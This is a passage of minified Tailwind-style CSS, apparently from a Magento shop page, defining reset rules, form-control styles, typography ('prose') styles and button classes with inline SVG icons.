New,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:initial}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;font-weight:inherit;line-height:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;background-color:initial;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:initial}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem;--tw-shadow:0 0 #0000}[multiple]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,select:focus,textarea:focus{outline:2px solid #0000;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-color:#2563eb}input::-moz-placeholder,textarea::-moz-placeholder{color:#6b7280;opacity:1}input::placeholder,textarea::placeholder{color:#6b7280;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em}::-webkit-datetime-edit,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-meridiem-field,::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-minute-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-second-field,::-webkit-datetime-edit-year-field{padding-top:0;padding-bottom:0}select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3E%3Cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='m6 8 4 4 4-4'/%3E%3C/svg%3E");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}[multiple]{background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;print-color-adjust:unset}[type=checkbox],[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;-webkit-print-color-adjust:exact;print-color-adjust:exact;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#6b7280;border-width:1px;--tw-shadow:0 0 #0000}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{outline:2px solid #0000;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}[type=checkbox]:checked,[type=radio]:checked{border-color:#0000;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}[type=checkbox]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 16 16' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.207 4.793a1 1 0 0 1 0 1.414l-5 5a1 1 0 0 1-1.414 0l-2-2a1 1 0 0 1 1.414-1.414L6.5 9.086l4.293-4.293a1 1 0 0 1 1.414 0z'/%3E%3C/svg%3E")}[type=radio]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 16 16' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='8' cy='8' r='3'/%3E%3C/svg%3E")}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=checkbox]:indeterminate,[type=radio]:checked:focus,[type=radio]:checked:hover{border-color:#0000;background-color:currentColor}[type=checkbox]:indeterminate{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3E%3Cpath stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3E%3C/svg%3E");background-size:100% 100%;background-position:50%;background-repeat:no-repeat}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{border-color:#0000;background-color:currentColor}[type=file]{background:unset;border-color:inherit;border-width:0;border-radius:0;padding:0;font-size:unset;line-height:inherit}[type=file]:focus{outline:1px solid ButtonText;outline:1px auto -webkit-focus-ring-color}*,::backdrop,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#3b82f680;--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }.container{width:100%;margin-right:auto;margin-left:auto;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.form-input,.form-multiselect,.form-select,.form-textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem;--tw-shadow:0 0 #0000}.form-input:focus,.form-multiselect:focus,.form-select:focus,.form-textarea:focus{outline:2px solid #0000;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-color:#2563eb}.form-input::-moz-placeholder,.form-textarea::-moz-placeholder{color:#6b7280;opacity:1}.form-input::placeholder,.form-textarea::placeholder{color:#6b7280;opacity:1}.form-input::-webkit-datetime-edit-fields-wrapper{padding:0}.form-input::-webkit-date-and-time-value{min-height:1.5em}.form-input::-webkit-datetime-edit,.form-input::-webkit-datetime-edit-day-field,.form-input::-webkit-datetime-edit-hour-field,.form-input::-webkit-datetime-edit-meridiem-field,.form-input::-webkit-datetime-edit-millisecond-field,.form-input::-webkit-datetime-edit-minute-field,.form-input::-webkit-datetime-edit-month-field,.form-input::-webkit-datetime-edit-second-field,.form-input::-webkit-datetime-edit-year-field{padding-top:0;padding-bottom:0}.form-select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3E%3Cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='m6 8 4 4 4-4'/%3E%3C/svg%3E");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem}.form-checkbox,.form-radio,.form-select{-webkit-print-color-adjust:exact;print-color-adjust:exact}.form-checkbox,.form-radio{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#6b7280;border-width:1px;--tw-shadow:0 0 #0000}.form-checkbox{border-radius:0}.form-radio{border-radius:100%}.form-checkbox:focus,.form-radio:focus{outline:2px solid #0000;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.form-checkbox:checked,.form-radio:checked{border-color:#0000;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}.form-checkbox:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 16 16' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.207 4.793a1 1 0 0 1 0 1.414l-5 5a1 1 0 0 1-1.414 0l-2-2a1 1 0 0 1 1.414-1.414L6.5 9.086l4.293-4.293a1 1 0 0 1 1.414 0z'/%3E%3C/svg%3E")}.form-radio:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 16 16' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='8' cy='8' r='3'/%3E%3C/svg%3E")}.form-checkbox:checked:focus,.form-checkbox:checked:hover,.form-checkbox:indeterminate,.form-radio:checked:focus,.form-radio:checked:hover{border-color:#0000;background-color:currentColor}.form-checkbox:indeterminate{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3E%3Cpath stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3E%3C/svg%3E");background-size:100% 100%;background-position:50%;background-repeat:no-repeat}.form-checkbox:indeterminate:focus,.form-checkbox:indeterminate:hover{border-color:#0000;background-color:currentColor}.prose{color:var(--tw-prose-body);max-width:65ch}.prose :where([class~=lead]):not(:where([class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose :where(a):not(:where([class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose :where(strong):not(:where([class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose :where(a strong):not(:where([class~=not-prose] *)){color:inherit}.prose :where(blockquote strong):not(:where([class~=not-prose] *)){color:inherit}.prose :where(thead th strong):not(:where([class~=not-prose] *)){color:inherit}.prose :where(ol):not(:where([class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-left:1.625em}.prose :where(ol[type=A]):not(:where([class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a]):not(:where([class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=A s]):not(:where([class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a s]):not(:where([class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=I]):not(:where([class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i]):not(:where([class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type=I s]):not(:where([class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i s]):not(:where([class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type="1"]):not(:where([class~=not-prose] *)){list-style-type:decimal}.prose :where(ul):not(:where([class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-left:1.625em}.prose :where(ol>li):not(:where([class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose :where(ul>li):not(:where([class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose :where(hr):not(:where([class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose :where(blockquote):not(:where([class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-left-width:.25rem;border-left-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-left:1em}.prose :where(blockquote p:first-of-type):not(:where([class~=not-prose] *)):before{content:open-quote}.prose :where(blockquote p:last-of-type):not(:where([class~=not-prose] *)):after{content:close-quote}.prose :where(h1):not(:where([class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}.prose :where(h1 strong):not(:where([class~=not-prose] *)){font-weight:900;color:inherit}.prose :where(h2):not(:where([class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose :where(h2 strong):not(:where([class~=not-prose] *)){font-weight:800;color:inherit}.prose :where(h3):not(:where([class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose :where(h3 strong):not(:where([class~=not-prose] *)){font-weight:700;color:inherit}.prose :where(h4):not(:where([class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose :where(h4 strong):not(:where([class~=not-prose] *)){font-weight:700;color:inherit}.prose :where(img):not(:where([class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(figure>*):not(:where([class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(figcaption):not(:where([class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose :where(code):not(:where([class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose :where(code):not(:where([class~=not-prose] *)):before{content:"`"}.prose :where(code):not(:where([class~=not-prose] *)):after{content:"`"}.prose :where(a code):not(:where([class~=not-prose] *)){color:inherit}.prose :where(h1 code):not(:where([class~=not-prose] *)){color:inherit}.prose :where(h2 code):not(:where([class~=not-prose] *)){color:inherit;font-size:.875em}.prose :where(h3 code):not(:where([class~=not-prose] *)){color:inherit;font-size:.9em}.prose :where(h4 code):not(:where([class~=not-prose] *)){color:inherit}.prose :where(blockquote code):not(:where([class~=not-prose] *)){color:inherit}.prose :where(thead th code):not(:where([class~=not-prose] *)){color:inherit}.prose :where(pre):not(:where([class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding:.8571429em 1.1428571em}.prose :where(pre code):not(:where([class~=not-prose] *)){background-color:initial;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose :where(pre code):not(:where([class~=not-prose] *)):before{content:none}.prose :where(pre code):not(:where([class~=not-prose] *)):after{content:none}.prose :where(table):not(:where([class~=not-prose] *)){width:100%;table-layout:auto;text-align:left;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose :where(thead):not(:where([class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose :where(thead th):not(:where([class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-right:.5714286em;padding-bottom:.5714286em;padding-left:.5714286em}.prose :where(tbody tr):not(:where([class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose :where(tbody tr:last-child):not(:where([class~=not-prose] *)){border-bottom-width:0}.prose :where(tbody td):not(:where([class~=not-prose] *)){vertical-align:initial}.prose :where(tfoot):not(:where([class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose :where(tfoot td):not(:where([class~=not-prose] *)){vertical-align:top}.prose{--tw-prose-body:#374151;--tw-prose-headings:#111827;--tw-prose-lead:#4b5563;--tw-prose-links:#111827;--tw-prose-bold:#111827;--tw-prose-counters:#6b7280;--tw-prose-bullets:#d1d5db;--tw-prose-hr:#e5e7eb;--tw-prose-quotes:#111827;--tw-prose-quote-borders:#e5e7eb;--tw-prose-captions:#6b7280;--tw-prose-code:#111827;--tw-prose-pre-code:#e5e7eb;--tw-prose-pre-bg:#1f2937;--tw-prose-th-borders:#d1d5db;--tw-prose-td-borders:#e5e7eb;--tw-prose-invert-body:#d1d5db;--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:#9ca3af;--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:#9ca3af;--tw-prose-invert-bullets:#4b5563;--tw-prose-invert-hr:#374151;--tw-prose-invert-quotes:#f3f4f6;--tw-prose-invert-quote-borders:#374151;--tw-prose-invert-captions:#9ca3af;--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:#d1d5db;--tw-prose-invert-pre-bg:#00000080;--tw-prose-invert-th-borders:#4b5563;--tw-prose-invert-td-borders:#374151;font-size:1rem;line-height:1.75}.prose :where(p):not(:where([class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose :where(video):not(:where([class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(figure):not(:where([class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(li):not(:where([class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose :where(ol>li):not(:where([class~=not-prose] *)){padding-left:.375em}.prose :where(ul>li):not(:where([class~=not-prose] *)){padding-left:.375em}.prose :where(.prose>ul>li p):not(:where([class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(.prose>ul>li>:first-child):not(:where([class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ul>li>:last-child):not(:where([class~=not-prose] *)){margin-bottom:1.25em}.prose :where(.prose>ol>li>:first-child):not(:where([class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ol>li>:last-child):not(:where([class~=not-prose] *)){margin-bottom:1.25em}.prose :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(hr+*):not(:where([class~=not-prose] *)){margin-top:0}.prose :where(h2+*):not(:where([class~=not-prose] *)){margin-top:0}.prose :where(h3+*):not(:where([class~=not-prose] *)){margin-top:0}.prose :where(h4+*):not(:where([class~=not-prose] *)){margin-top:0}.prose :where(thead th:first-child):not(:where([class~=not-prose] *)){padding-left:0}.prose :where(thead th:last-child):not(:where([class~=not-prose] *)){padding-right:0}.prose :where(tbody td,tfoot td):not(:where([class~=not-prose] *)){padding:.5714286em}.prose :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose] *)){padding-left:0}.prose :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose] *)){padding-right:0}.prose :where(.prose>:first-child):not(:where([class~=not-prose] *)){margin-top:0}.prose :where(.prose>:last-child):not(:where([class~=not-prose] *)){margin-bottom:0}.prose-sm :where(.prose>ul>li p):not(:where([class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}.prose-sm :where(.prose>ul>li>:first-child):not(:where([class~=not-prose] *)){margin-top:1.1428571em}.prose-sm :where(.prose>ul>li>:last-child):not(:where([class~=not-prose] *)){margin-bottom:1.1428571em}.prose-sm :where(.prose>ol>li>:first-child):not(:where([class~=not-prose] *)){margin-top:1.1428571em}.prose-sm :where(.prose>ol>li>:last-child):not(:where([class~=not-prose] *)){margin-bottom:1.1428571em}.prose-sm :where(.prose>:first-child):not(:where([class~=not-prose] *)){margin-top:0}.prose-sm :where(.prose>:last-child):not(:where([class~=not-prose] *)){margin-bottom:0}.prose-base :where(.prose>ul>li p):not(:where([class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose-base :where(.prose>ul>li>:first-child):not(:where([class~=not-prose] *)){margin-top:1.25em}.prose-base :where(.prose>ul>li>:last-child):not(:where([class~=not-prose] *)){margin-bottom:1.25em}.prose-base :where(.prose>ol>li>:first-child):not(:where([class~=not-prose] *)){margin-top:1.25em}.prose-base :where(.prose>ol>li>:last-child):not(:where([class~=not-prose] *)){margin-bottom:1.25em}.prose-base :where(.prose>:first-child):not(:where([class~=not-prose] *)){margin-top:0}.prose-base :where(.prose>:last-child):not(:where([class~=not-prose] *)){margin-bottom:0}.prose-lg :where(.prose>ul>li p):not(:where([class~=not-prose] *)){margin-top:.8888889em;margin-bottom:.8888889em}.prose-lg :where(.prose>ul>li>:first-child):not(:where([class~=not-prose] *)){margin-top:1.3333333em}.prose-lg :where(.prose>ul>li>:last-child):not(:where([class~=not-prose] *)){margin-bottom:1.3333333em}.prose-lg :where(.prose>ol>li>:first-child):not(:where([class~=not-prose] *)){margin-top:1.3333333em}.prose-lg :where(.prose>ol>li>:last-child):not(:where([class~=not-prose] *)){margin-bottom:1.3333333em}.prose-lg :where(.prose>:first-child):not(:where([class~=not-prose] *)){margin-top:0}.prose-lg :where(.prose>:last-child):not(:where([class~=not-prose] *)){margin-bottom:0}.prose-xl :where(.prose>ul>li p):not(:where([class~=not-prose] *)){margin-top:.8em;margin-bottom:.8em}.prose-xl :where(.prose>ul>li>:first-child):not(:where([class~=not-prose] *)){margin-top:1.2em}.prose-xl :where(.prose>ul>li>:last-child):not(:where([class~=not-prose] *)){margin-bottom:1.2em}.prose-xl :where(.prose>ol>li>:first-child):not(:where([class~=not-prose] *)){margin-top:1.2em}.prose-xl :where(.prose>ol>li>:last-child):not(:where([class~=not-prose] *)){margin-bottom:1.2em}.prose-xl :where(.prose>:first-child):not(:where([class~=not-prose] *)){margin-top:0}.prose-xl :where(.prose>:last-child):not(:where([class~=not-prose] *)){margin-bottom:0}.prose-2xl :where(.prose>ul>li p):not(:where([class~=not-prose] *)){margin-top:.8333333em;margin-bottom:.8333333em}.prose-2xl :where(.prose>ul>li>:first-child):not(:where([class~=not-prose] *)){margin-top:1.3333333em}.prose-2xl :where(.prose>ul>li>:last-child):not(:where([class~=not-prose] *)){margin-bottom:1.3333333em}.prose-2xl :where(.prose>ol>li>:first-child):not(:where([class~=not-prose] *)){margin-top:1.3333333em}.prose-2xl :where(.prose>ol>li>:last-child):not(:where([class~=not-prose] *)){margin-bottom:1.3333333em}.prose-2xl :where(.prose>:first-child):not(:where([class~=not-prose] *)){margin-top:0}.prose-2xl :where(.prose>:last-child):not(:where([class~=not-prose] *)){margin-bottom:0}.btn{display:flex;align-items:center;border-radius:.5rem;--tw-bg-opacity:1;background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity));--tw-shadow:0 4px 6px -1px #0000001a,0 2px 4px -2px #0000001a;--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.cms-page-view.cms-in-de-media.cms-page-view.page-layout-1column .btn.flex-col{display:block;text-align:center}@media (min-width:768px){.btn{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.btn{font-size:1rem;line-height:1.5rem}}.btn svg{display:inline-flex}.btn span{vertical-align:middle}.btn:hover{--tw-bg-opacity:1;background-color:rgb(75 85 99/var(--tw-bg-opacity))}.btn:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);--tw-ring-color:rgb(30 64 175/var(--tw-ring-opacity));--tw-ring-opacity:0.5}.btn-primary{--tw-bg-opacity:1;background-color:rgb(122 196 0/var(--tw-bg-opacity));--tw-text-opacity:1;--tw-shadow:0 4px 6px -1px #0000001a,0 2px 4px -2px #0000001a;--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.btn-primary,.btn-primary:hover{color:rgb(255 255 255/var(--tw-text-opacity));box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.btn-primary:hover{--tw-bg-opacity:1;background-color:rgb(4 142 4/var(--tw-bg-opacity));--tw-text-opacity:1;--tw-shadow:0 10px 15px -3px #0000001a,0 4px 6px -4px #0000001a;--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.btn-secondary{border-width:2px;--tw-border-opacity:1;border-color:rgb(37 99 235/var(--tw-border-opacity));--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity));--tw-shadow:0 4px 6px -1px #0000001a,0 2px 4px -2px #0000001a;--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.btn-secondary,.btn-secondary:hover{background-color:rgb(255 255 255/var(--tw-bg-opacity));box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.btn-secondary:hover{--tw-border-opacity:1;border-color:rgb(30 64 175/var(--tw-border-opacity));--tw-bg-opacity:1;--tw-shadow:0 10px 15px -3px #0000001a,0 4px 6px -4px #0000001a;--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.btn-secondary:focus{border-width:2px;border-color:#0000}.actions-toolbar .primary button{display:flex;align-items:center;border-radius:.5rem;background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500}.cms-page-view.cms-in-de-media.cms-page-view.page-layout-1column .actions-toolbar .primary button.flex-col{display:block;text-align:center}@media (min-width:768px){.actions-toolbar .primary button{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.actions-toolbar .primary button{font-size:1rem;line-height:1.5rem}}.actions-toolbar .primary button svg{display:inline-flex}.actions-toolbar .primary button span{vertical-align:middle}.actions-toolbar .primary button:hover{background-color:rgb(75 85 99/var(--tw-bg-opacity))}.actions-toolbar .primary button:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);--tw-ring-color:rgb(30 64 175/var(--tw-ring-opacity));--tw-ring-opacity:0.5}.actions-toolbar .primary button{--tw-bg-opacity:1;background-color:rgb(122 196 0/var(--tw-bg-opacity));--tw-text-opacity:1;--tw-shadow:0 4px 6px -1px #0000001a,0 2px 4px -2px #0000001a;--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.actions-toolbar .primary button,.actions-toolbar .primary button:hover{color:rgb(255 255 255/var(--tw-text-opacity));box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 